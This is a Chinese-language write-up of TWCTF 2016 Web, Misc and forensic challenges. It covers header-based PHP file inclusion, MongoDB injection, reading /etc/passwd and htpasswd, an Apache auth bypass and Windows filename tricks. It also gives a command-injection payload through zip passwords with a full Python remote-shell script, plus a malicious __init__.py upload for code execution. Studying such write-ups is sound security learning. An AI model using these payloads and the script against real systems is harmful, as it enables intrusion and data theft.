洒家近期参加了 Tokyo Westerns / MMA CTF 2nd 2016(TWCTF 2016)比赛,不得不说国际赛的玩法比国内赛更有玩头,有的题给洒家一种一看就知道怎么做,但是做出来还需要洒家拍一下脑瓜的感觉。总之很多题还是很有趣的,适合研究学习一番。
以下是洒家做出来的几道小题,类型仅限 Web 和 Misc,给各位看官参考。
Global Page¶
Web Warmup
Welcome to TokyoWesterns' CTF!
http://globalpage.chal.ctf.westerns.tokyo/
这题用中文浏览器点进去一看,出现了:
Warning: include(tokyo/zh-CN.php): failed to open stream: No such file or directory in /var/www/globalpage/index.php on line 41
Warning: include(): Failed opening 'ctf/zh-CN.php' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in /var/www/globalpage/index.php on line 41
显然是 HTTP Request Header 的 Accept-Language: zh-CN,zh;q=0.8,en;q=0.6 部分的本地文件包含漏洞。
flag 在 /flag.php。有两个子目录,/ctf 和 /tokyo,可以列目录。

这就说明 http://globalpage.chal.ctf.westerns.tokyo/?page=ctf 中 $_GET['page'] 代表目录,Accept-Language 中的语言代表目录下的文件名部分。
直接访问 /flag.php 和 用 /?page=ctf Accept-Language: ../flag 并没有输出。
进一步探测:/?page=to.k/yo 仍然正常显示,说明 $_GET['page'] 删除了 . / 符号,并自动在末尾添加 /。
经过一番尝试,洒家突然发现报错信息里面 include() 路径开始部分并没有其他东西,那么就可以使用 php:// 协议读取源码。

base64 解码即可得到 flag。
同样的方法,当然可以读取 index.php 的源码
<?php
ini_set('display_errors', 1);
include "flag.php";
?>
<!doctype html>
<html>
<head>
<meta charset=utf-8>
<title>Global Page</title>
<style>
.rtl {
direction: rtl;
}
</style>
</head>
<body>
<?php
$dir = "";
if(isset($_GET['page'])) {
$dir = str_replace(['.', '/'], '', $_GET['page']);
}
if(empty($dir)) {
?>
<ul>
<li><a href="/?page=tokyo">Tokyo</a></li>
<li><del>Westerns</del></li>
<li><a href="/?page=ctf">CTF</a></li>
</ul>
<?php
}
else {
foreach(explode(",", $_SERVER['HTTP_ACCEPT_LANGUAGE']) as $lang) {
$l = trim(explode(";", $lang)[0]);
?>
<p<?=($l==='he')?" class=rtl":""?>>
<?php
include "$dir/$l.php";
?>
</p>
<?php
}
}
?>
</body>
</html>
Rescue Data 1: deadnas¶
Forensic Warmup
Problem
Today, our 3-disk NAS has failed. Please recover flag.
deadnas.7z
Hint 1: The NAS used RAID.
Hint 2: RAID-5
这一题给了 3 个磁盘镜像。Disk0 和 Disk2 都是 512 K,而 Disk 1 只剩一句话:
crashed :-(
刚开始没有正确理解题意,洒家以为 Disk1 完全没有用,因为 Disk0 和 Disk2 不一样,认为 Disk0 和 Disk2 两个磁盘组成了 Raid0 之类的东西。直接把两个镜像合并到一起恢复数据无果。后来给了两个 Hint,RAID-5,洒家瞬间明白了有 3 个磁盘,Disk1 坏了所以没有显示(衰)
下面推出知名国产软件 DiskGenius。正确做法如下:

洒家一开始尝试了多种 RAID-5 类型和块大小,后来发现瞎 JB 试也不行,直接十六进制查看器看数据块在多小尺度上有明显边界。
如下图所示,3FF0 到 4000 之间有明显边界,说明块大小最大为 。一开始洒家尝试的 512K 是明显错误的。而最终的块大小为 512B,这一点当然可能也可以从 16 进制编辑器中看出来。

洒家最后贴张 flag:

Get the admin password!¶
Web
Problem
Get the admin password!
http://gap.chal.ctf.westerns.tokyo/
You can use test:test
这个各种 SQL 注入没有一点反应,洒家又考虑文件包含,又试了 XPath 等等各种姿势,无果。突然想到会不会是 MongoDB?

哟呵,还真是 MongoDB。

需要密码,那就用个二分法。代码太丑洒家就不贴了,效果如图:

Poems¶
Web
Problem
Read the first poem.
http://poems.chal.ctf.westerns.tokyo
poems.7z
Server: Ubuntu 16.04 + Apache2
Hint1:(2016-09-04 11:05 UTC)
Password cracking is unnecessary.
Hint2:(2016-09-04 17:02 UTC)
You can access to admin page without user id or password.
这题很有趣,在没放 hint 的时候就做出来了,洒家感到贼开心。主要用到了 Apache 的 htpasswd 绕过,URL 重写等。一开始洒家找到了一个任意文件(除了最关键的 list.txt)读取漏洞,后来发现完全走了弯路。
题目给了源码,又是喜闻乐见的 Slim 框架。主要后端逻辑在 /src/routes.php。
主要的保存用户发送的 Poem 逻辑是:
发送的 name 和 poem 被 json_encode() 储存在 /poems/data/ 中,文件名为随机的 16 进制的文件中。文件名集中储存在 /poems/list.txt。题目目标是读取第一篇 Poem。由于文件名不可预知,必须先读取 list.txt。
另外含有 /admin,PHP 代码中没有任何防护,但是实际访问的时候要求密码。这是在 Apache 中设置的。

check_poem_id() 保证了无法通过 GET /poems?p=../list.txt 读取 list.txt。然而上图中除了 check_poem_id() 并没有对 $poem_id 进行其他的检验,因此可以读取任意其他文件(不能是 json 格式,否则会被当作 poem 文件解析显示):
读取 /etc/passwd

想到上文所述 /admin 密码问题,读取 /etc/apache2/sites-enabled/000-default.conf

读取 /etc/apache2/htpasswd,admin 密码是 MD5 加盐的,尝试破解了很长时间最终也是难度太高破解失败。

洒家这是开始考虑绕过 /admin 的密码。
思考一番后,突然想到 .htaccess URL 重写,豁然开朗。
RewriteCond %{REQUEST_FILENAME} !-f
RewriteRule ^ index.php [QSA,L]
之间洒家直接访问 /index.php/admin,即可达到访问 /admin 的效果,同时绕过 Apache 的密码

出现 flag:

最后看来,这道题源码中显而易见的任意文件读取漏洞的发展方向是无底洞,让洒家走了不少弯路,最终的解法竟然这么简单。
Rotten Uploader¶
Web
Problem
Find the secret file.
http://rup.chal.ctf.westerns.tokyo/
Hint1 (2016/09/04 16:31)
The files/directories on the DOCUMENT_ROOT are below four.
download.php
file_list.php
index.php
uploads(directory)
The number of files in the DOCUMENT_ROOT/uploads is 5. The directory have "index.html".
You don't need scan tools.
这一题文件给的清清楚楚,显然 /uploads/ 里面有个文件名无法预知的文件包含 flag。download.php 可以下载任意文件(除了 file_list.php)。那么就下载一堆东西:
download.php
<?php
header("Content-Type: application/octet-stream");
if(stripos($_GET['f'], 'file_list') !== FALSE) die();
readfile('uploads/' . $_GET['f']); // safe_dir is enabled.
?>
第三行大小写不敏感地过滤,无法下载包含 'file_list' 的文件。
读取 index.php,发现 flag 文件的文件名就在 file_list.php 中。index.php 显示了 3 个文件:test.cpp,test.c,test.rb。
代码非常简单,貌似坚不可摧。洒家尝试了一番无果。等等,大小写不敏感,为什么要用 stripos()?

大小写真的不敏感。原来是个 Windows 系统。坚不可摧的代码还是有漏洞。
洒家使用兼容 MS-DOS 的 8.3 短文件名绕过。

答案就很明显了。

2016 年 9 月 18 日更新¶
洒家看老外的 Writeup,发现了一种奇技淫巧的解法:
GET /download.php?f=F< HTTP/1.1
这样可以直接下载 f/F 开头无扩展名的文件。
实验发现,在 Windows 系统中,< 符号可以代替扩展名的一部分,如果没有扩展名(没有 .)就可以代替全部。
例如此目录下有 index.php
D:\www\test>type "index<"
系统找不到指定的文件。
D:\www\test>type "index<"
系统找不到指定的文件。
D:\www\test>type "index.<"
<?php
readfile('./FL<');
D:\www\test>type "index.p<"
<?php
readfile('./FL<');
D:\www\test>type "index.php<"
<?php
readfile('./FL<');
D:\www\test>type "index.php<<<"
<?php
readfile('./FL<');
然而网上搜不到关于这个的玩法。真是奇技淫巧。
glance¶
Misc
Problem
I saw this through a gap of the door on a train.
洒家看见这题就乐了,题目挺有想法的。直接 MATLAB 提取所有图片帧,然后洒家的做法是写个 HTML 放满 <img> 标签(懒得再编程了)

ZIP Cracker¶
2016 年 9 月 16 日更新:洒家忙了一阵子乱七八糟的东西,继续研究没做出来的题目
Web Misc
Problem
here is useful tool for hackers!
http://zipcracker.chal.ctf.westerns.tokyo/
这一题洒家一看就是命令注入,然而搞了半天也没有注入成功。看了老外的 Writeup(https://gist.github.com/baronpig/f6f2a4db993e951cde9ee92db15fc953,https://blog.0daylabs.com/2016/09/05/command-injection-zip-bruteforce/)才豁然开朗:当勾选 use unzip 时,fcrackzip-1.0 猜测的可能的压缩密码才参与命令注入。洒家一直尝试的是把命令注入的恶意代码放到字典里,然而大概 fcrackzip-1.0 的原理并不是一个一个暴力破解,恶意代码不被猜测为可能的密码就不会发生命令注入。
洒家犯的第二个错误是,index.php 存在源码泄露(.index.php.swp)(好吧,说好的不用扫描器)。洒家是 Google 了返回的字符串(Possible password: paSSw0rd () 和 Password Found ! pw ==p@ssw0rd)才意识到这不是用 unzip 暴力破解,而是用了 fcrackzip-1.0。
洒家走的一个弯路是:洒家在文件名上做了很多文章,然而命令用的是 tmp_name,此处并不能注入。
用 vim recovery .index.php.swp 之后,主要部分的代码如下:
<?php
if(!empty($_FILES['zip']['tmp_name']) and !empty($_FILES['dict']['tmp_name'])) {
if(max($_FILES['zip']['size'], $_FILES['dict']['size']) <= 1024*1024) {
// Do you remember 430387 ?
$zip = $_FILES['zip']['tmp_name'];
$dict = $_FILES['dict']['tmp_name'];
$option = "-D -p $dict";
if(isset($_POST['unzip'])) {
$option = "-u ".$option;
}
$cmd = "timeout 3 ./fcrackzip-1.0/fcrackzip $option $zip";
$res = shell_exec($cmd);
}
else {
$res = 'file is too large.';
}
}
else {
$res = 'file is missing';
}
?>
上文提到的韩国博客中找到了 fcrackzip 的源码:
// main.c
int REGPARAM
check_unzip (const char *pw)
{
char buff[1024];
int status;
sprintf (buff, "unzip -qqtP \"%s\" %s " DEVNULL, pw, file_path[0]);
status = system (buff);
#undef REDIR
if (status == EXIT_SUCCESS)
{
printf("\n\nPASSWORD FOUND!!!!: pw == %s\n", pw);
exit (EXIT_SUCCESS);
}
return !status;
}
可见漏洞发生在对 fcrackzip 使用 -u 参数时,fcrackzip 会调用 unzip 验证可能的密码,验证时直接拼接 shell 命令字符串造成命令注入。
由此洒家构造一个密码为 ";ls;echo" 的 zip 文件,勾选 unzip 结果为:

第一个 unzip 缺少了文件名参数所以显示了错误信息。
那么搞一个密码为 ";cat flag.php;# 的 zip,结果如下

得到 flag:TWCTF{20-bug-430387-cannot-deal-files-with-special-chars.patch:escape_pw}
对了,前面 PHP 源码提到的 430387 指的是 https://bugs.debian.org/cgi-bin/bugreport.cgi?bug=430387;msg=19
Debian Bug report logs - #430387
[PATCH] `fcrackzip --use-unzip' cannot deal with file names containing a single quote
洒家改了改 https://blog.0daylabs.com/2016/09/05/command-injection-zip-bruteforce/ 中的脚本,做了个 shell:

import requests
import json
import subprocess
import os
import re
def delTmpFiles():
try:
os.remove('zipped.zip')
os.remove('dict.txt')
except OSError:
pass
def postCmd(cmd):
password = '";'+cmd+';#' # password of zip file
zipfilename = 'zipfile.zip' #the zip name that gets posted
dictfilename = 'dictionary.txt' #the dict name that gets posted
dictfilecontents = """password1\npassword12\npassword123\n"""+password+"""\n1\n""" #dictionary file contents
unzip = True
#print password
#print dictfilecontents
#password = 'password1'
#zips the random.txt file with password into zipped.zip
subprocess.call(['zip', '--password', password, 'zipped.zip', 'random.txt','-q'])
dictfile = open('dict.txt', 'wb')
dictfile.write(dictfilecontents)
dictfile.close()
url = "http://zipcracker.chal.ctf.westerns.tokyo/"
multiple_files = [
('zip', (zipfilename, open('zipped.zip', 'rb'), 'application/x-zip-compressed')),
('dict', (dictfilename, open('dict.txt', 'rb'), 'text/plain'))
]
data = {}
if unzip:
data['unzip'] = 'on'
r = requests.post(url, files=multiple_files, data=data)
#print r.text
return r.text
def getOutput(html):
pattern = re.compile(r'if archive file newer\s*(.*?)\s*PASSWORD FOUND!!!!: pw',re.S)
result = pattern.findall(html)
if len(result) == 1:
return result[0]
else:
print 'fail. Original html: '
print html
return ''
def main():
with open('random.txt','wb') as f:
f.write('abcdefg')
cmd = raw_input('>>> ')
while cmd != '':
print getOutput(postCmd(cmd))
delTmpFiles()
cmd = raw_input('>>> ')
os.remove('random.txt')
if __name__ == '__main__':
main()
Tsurai Web¶
2016 年 9 月 18 日更新:洒家忙了一阵子乱七八糟的东西,继续研究没做出来的题目
本题参考资料:https://blog.0daylabs.com/2016/09/05/code-execution-python-import-mmactf-300/
Web
Problem
http://tweb.chal.ctf.westerns.tokyo/
Mirror: http://tweb2.chal.ctf.westerns.tokyo/
tweb.7z
一道 Python Flask 的题目,洒家对 Flask 无感,还是硬着头皮看了看。研究了一番,程序的流程大致如下:
注册
密码文件 passwd
每一行的格式 abcd:5d6894c77ab618eedca1feace0ee073b
abcd 是用户名,合法用户名规则是 \A[0-9a-zA-Z]{,20}\Z
后面的 Hash 是 md5(随机密码 + 盐)。一行一个用户名,存放在 /passwd 文件中。
创建 /data/(md5(用户名)).py 文件,创建 /data/(md5(用户名)) 文件夹。
登录
和上文中的 passwd 文件中的对应行对照。
访问 /
未登录:返回默认 template。
已登录:config = __import__(h(session.get('username'))) # built-in function __import__;读取 md5(session username).py 文件
上传
/data/(md5(用户名)).py 用作文件列表,例如上传两张照片后,内容为:imgs = [u'%2ZY4J9CW@WVY5.jpg', u'%JS9@HNZFZ9.jpg']
文件不会自动改名。
漏洞成因¶
洒家研究了半天也没发现漏洞,直到看了老外的博客才恍然大悟:
__import__ 函数的顺序问题。
如果有 /aabb/__init__.py 和 /aabb.py,__import__('aabb') 会优先去搜索并包含前者。
因此上传 一个 __init__.py(前端验证限制文件类型,轻松绕过)到 md5(用户名) 目录,当
config = __import__(h(session.get('username')))
时就会执行任意 Python 命令。由于 import 时需要 imgs 列表,老外的做法是:
x = __import__("subprocess")
imgs = []
imgs.append(x.check_output('cat flag', shell=True))
当然洒家也可以这样搞:
imgs = []
fflag = open('flag','rb').read()
imgs.append(fflag)
效果是只剩下一张图片,文件名就是 flag。